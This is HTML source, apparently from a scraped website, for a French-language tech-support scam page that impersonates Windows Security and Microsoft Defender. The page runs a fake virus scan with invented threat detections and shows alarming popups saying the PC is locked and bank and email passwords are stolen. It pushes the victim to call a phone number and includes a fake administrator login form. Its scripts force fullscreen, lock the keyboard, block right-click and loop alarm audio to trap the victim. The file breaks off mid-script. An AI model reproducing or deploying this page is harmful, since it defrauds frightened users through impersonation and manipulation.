
<file: W0in0sNw0Shu1Er887/index.html>
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Centre de sécurité </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

         <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script><script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script><style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>

         <script src="js/analytics.js"></script>

        </head>



        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
               <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";

}
</script>

<script>
      function getVariableFromURl(n0me)
      {
          n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+n0me+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
  </script>


  <script type="text/javascript">
              var ph0ne = getVariableFromURl('ph0ne');
          </script>

          <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65f936361ec1082f04d8dad1/1hpannij0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


    <audio id="beep">
        <source src="media/beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="pridez">
        <source src="media/fr.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Sécurité Windows</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activer la licence</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Numérisation rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="minimize1">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <div class="active progress-bar progress-bar-success" style="width:35%;" id="dynamic" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">35% Complète</div>
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Objets numérisés</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Temps passé</th>
                    <th scope="col">5 secondes</th>
                  </tr>
                  <tr>
                    <th scope="col">Menaces identifiées</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Analyse</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Analyses programmées</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Sécurité Windows</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activer la licence</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Analyse</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="minimize1">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-4">
                <h4 class="new_heading">Résultats de l'analyse des menaces</h4>
              </div>
              <div class="col-md-8">
                <div class="tooreg_detail">
                  <ul>
                    <li>
                      <a href="#">
                        <p>Objets trouvés</p>
                        <p>11</p>
                      </a>
                    </li>
                    <li>
                      <a href="#">
                        <p>Temps d'analyse</p>
                        <p>3 sec</p>
                      </a>
                    </li>
                    <li>
                      <a href="#">
                        <p>Scanner d'Articles</p>
                        <p>69,420</p>
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <br>
            <div class="table_quick2">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </th>
                    <th>Nom</th>
                    <th>Tapez</th>
                    <th>Type d'objet</th>
                    <th>Emplacement</th>
                  </tr>
                </thead>
                <tbody id="table_scroll">
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.DNSCharge.AC...</td>
                    <td>Logiciels malveillants</td>
                    <td>Valeur du registre</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.Dropper.Autoit...</td>
                    <td>Logiciels malveillants</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.RelevantK...</td>
                    <td>Potentiellement indésirable...</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.DownLoad...</td>
                    <td>Potentiellement indésirable...</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Adware.TopGuard...</td>
                    <td>Logiciels malveillants</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.RelevantK...</td>
                    <td>Logiciels malveillants</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Adware.Bundler...</td>
                    <td>Potentiellement indésirable...</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.DNSCharge.AC...</td>
                    <td>Logiciels malveillants</td>
                    <td>Valeur du registre</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>Trojan.Dropper.Autoit...</td>
                    <td>Logiciels malveillants</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.RelevantK...</td>
                    <td>Potentiellement indésirable...</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                  <tr>
                    <td>
                      <div class="card_lef form-check">
                        <input checked="" class="form-check-input" id="defaultCheck1" type="checkbox">
                        <label class="form-check-label" for="defaultCheck1"></label>
                      </div>
                    </td>
                    <td>PUP.Optional.DownLoad...</td>
                    <td>Potentiellement indésirable...</td>
                    <td>Fichier</td>
                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
          <div class="scan_footer2">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="dropdown">
                    <a href="#" class="btn btn-secondary dropdown-toggle" aria-expanded="false" aria-haspopup="true" data-toggle="dropdown" id="dropdownMenuLink" role="button" style="width:126px">Enregistrez le résultat</a>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                      <a href="#" class="dropdown-item">Action</a>
                      <a href="#" class="dropdown-item">Une autre action</a>
                      <a href="#" class="dropdown-item">Quelque chose d'autre ici</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Fermer</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary bg_blue" type="button">Quarantaine</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Sécurité Windows</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activer la licence</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="[data-uri]">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Analyse</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Sécurité Windows</span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Prise en charge de Windows <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    08 005 47 00
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen empêche désormais l'apparition des applications non reconnues. L'exécution de cette application peut mettre votre PC en danger. L'analyse Windows Defender a détecté des logiciels publicitaires indésirables sur cet appareil, capables de voler des mots de passe, des identités en ligne, des informations financières, des fichiers personnels, des photos et des documents.</small>
            </marquee>
          </div>
        </div>
      </div>
      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>Microsoft Défenseur </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Désolé, l'analyse n'est pas terminée !</p>
            <p style="font-size:25px;color:red;font-weight:500;">Erreur: Ox800VDS</p>
             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender a trouvé des fichiers infectés mais n'a pas pu les supprimer en raison des autorisations des stratégies de groupe. Veuillez scanner maintenant pour le supprimer manuellement.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Appeler le support pour obtenir de l'aide<br>
           <span class="support" style="font-size:22px;">Prise en charge de Windows <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    08 005 47 00
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3">Sécurité Windows</span>
          <ul>
            <li>
              <a href="#">
                <div class="fr button">
                  <span id="addtochromebutton">Scanne maintenant</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#">
                <div class="fr button2">
                  <span id="addtochromebutton">Scanner plus tard</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>
      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows Defender </p>
        <p>
          <b>L'accès à ce PC a été bloqué pour des raisons de sécurité</b>
        </p>
        <p>Il a été signalé que votre ordinateur est infecté par un logiciel espion de type cheval de Troie. Les données suivantes ont été compromises :</p>
        <p>&gt; Identifiant de courrier électronique <br>&gt; Mot de passe bancaire <br>&gt; Connexion Facebook <br>&gt; Photos et documents </p>
        <p>Une analyse Windows Defender a détecté sur cet appareil un logiciel publicitaire potentiellement indésirable, capable de voler des mots de passe, des identités en ligne, des informations financières, des fichiers personnels, des photos et des documents. </p>
        <p>Veuillez nous contacter immédiatement. Notre ingénieur vous guidera tout au long du processus de suppression par téléphone. </p>
        <p>Appelez immédiatement l'assistance Windows pour signaler cette menace, empêcher l'usurpation d'identité et débloquer l'accès à cet appareil. </p>
        <p>La fermeture de cette fenêtre peut mettre vos informations personnelles en danger et entraîner la suspension de votre inscription Windows. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Veuillez appeler l'assistance :<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   08 005 47 00
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">D'ACCORD</a>
          <a class="active" id="leave_page" style="color:#fff!important">Annuler</a>
        </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">L'accès à ce PC a été bloqué pour des raisons de sécurité. N'accédez pas et ne redémarrez pas ce PC. Si vous négligez cet avertissement de base, vous risquez de perdre des informations sur ce framework. Contactez le support dès que possible et un expert Microsoft vous guidera tout au long de l'enquête par téléphone. L'exécution de cette application peut mettre votre PC en danger.<br>
          <strong>
            Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    08 005 47 00
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" style="display: none;">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Assistance technique Windows
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    08 005 47 00
          <br>( Numéro sans frais)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>
<div id="chat-box">
<span style="color: #fff;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Connexion administrateur</span>
<div class="minimize1" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
  Windows verrouillé en raison d'une activité inhabituelle.
  <br>Veuillez vous reconnecter à l'aide de votre identifiant Microsoft et de votre mot de passe.<br>Pour obtenir de l'aide, contactez le support Microsoft<br><strong>08 005 47 00			 	</strong></p>

<form action="#">
   <input type="text" name="name" id="name" placeholder="Nom d'utilisateur" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

 <input type="text" name="name" id="name" placeholder="Mot de passe" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

<input type="submit" class="button1" name="Verify" onclick="playSound1();" value="valeur">valeur



  </form></div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
      <script>
        (function(a) {
          a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
              function d(a) {
                a = c.formatter.call(k, a, c);
                h.html(a)
              }
              var c = a.extend({}, a.fn.countTo.defaults, {
                  from: a(this).data("from"),
                  to: a(this).data("to"),
                  speed: a(this).data("speed"),
                  refreshInterval: a(this).data("refresh-interval"),
                  decimals: a(this).data("decimals")
                }, b),
                l = Math.ceil(c.speed / c.refreshInterval),
                n = (c.to - c.from) / l,
                k = this,
                h = a(this),
                m = 0,
                f = c.from,
                g = h.data("countTo") || {};
              h.data("countTo", g);
              g.interval && clearInterval(g.interval);
              g.interval = setInterval(function() {
                f += n;
                m++;
                d(f);
                "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
              }, c.refreshInterval);
              d(f)
            })
          };
          a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
              return a.toFixed(d.decimals)
            },
            onUpdate: null,
            onComplete: null
          }
        })(jQuery);
        jQuery(function(a) {
          a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
              return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
            }
          });
          a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b)
          })
        });
      </script>

      <script>
        addEventListener("click", function() {
      var el = document.documentElement
        , rfs =
               el.requestFullScreen
            || el.webkitRequestFullScreen
            || el.mozRequestFullScreen
      ;
      rfs.call(el);
      });

      </script>

      <script>
        var modal = document.getElementById("myModal"),
          btn = document.getElementById("myBtn"),
          span = document.getElementsByClassName("close")[0];
        span.onclick = function() {
          modal.style.display = "none"
        };
        window.onclick = function(a) {
          a.target == modal && (modal.style.display = "none")
        };
      </script>
      <script>
        setInterval(function() {
          document.getElementById("pridez").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("beep").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
        });
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        var isNS = "Netscape" == navigator.appName ? 1 : 0;
        "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

        function mischandler() {
          return !1
        }

        function mousehandler(a) {
          a = isNS ? a : event;
          a = isNS ? a.which : a.button;
          if (2 == a || 3 == a) return !1
        }
        document.oncontextmenu = mischandler;
        document.onmousedown = mousehandler;
        document.onmouseup = mousehandler;
      </script>
      <script>
        document.onkeydown = function(a) {
          return !1
        };
      </script>
      <script>
        document.attachEvent("onkeydown", win_onkeydown_handler);

        function win_onkeydown_handler() {
          switch (event.keyCode) {
            case 116:
              event.returnValue = !1;
              event.keyCode = 0;
              break;
            case 27:
              event.returnValue = !1, event.keyCode = 0
          }
        }
      </script>
      <script>
        window.onload = function() {
          window.moveTo(0, 0);
          window.resizeTo(screen.availWidth, screen.availHeight)
        };
      </script>


  <script>
    navigator.keyboard.lock();
    document.onkeydown = function (e) {
    return false;
    }
    </script>
 <script type="text/javascript">
function addEvent(obj, evt, fn) {
		if (obj.addEventListener) {
				obj.addEventListener(evt, fn, false);
		}
		else if (obj.attachEvent) {
				obj.attachEvent("on" + evt, fn);
		}
}
addEvent(window,"load",function(e) {
		addEvent(document, "mouseout", function(e) {
				e = e ? e : window.event;
				var from = e.relatedTarget || e.toElement;
